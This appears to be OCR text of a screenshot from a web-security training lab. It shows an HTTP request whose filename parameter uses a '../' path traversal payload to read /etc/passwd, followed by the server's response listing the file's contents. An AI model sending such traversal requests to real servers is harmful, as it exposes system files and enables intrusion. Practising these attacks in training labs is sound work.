 GET /image?filename=../../../../../../etc/passwd HTTP/1.1
Host: ac631f681f6bb35480d23b5a008000a5.web-security-academy.net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=RjqQYs2HwxHwzCsJil9NTGi1u98mXmNK
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin